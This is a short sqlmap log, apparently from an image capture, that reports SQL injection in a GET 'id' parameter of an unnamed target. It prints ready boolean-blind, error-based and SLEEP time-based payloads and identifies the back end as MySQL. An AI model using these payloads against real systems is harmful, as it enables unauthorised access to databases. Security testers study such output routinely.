 [11:53:15] [INFO] testing connection to the target url
[11:53:18] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 9059=9059 AND 'kXRZ'='kXRZ

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=1' AND (SELECT 4196 FROM(SELECT COUNT(*),CONCAT(0x3a6e69783a,(SE
LECT (CASE WHEN (4196=4196) THEN 1 ELSE 0 END)),0x3a7179733a,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Rsgt'='Rsgt

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'tKJP'='tKJP
---
[11:53:18] [INFO] the back-end DBMS is MySQL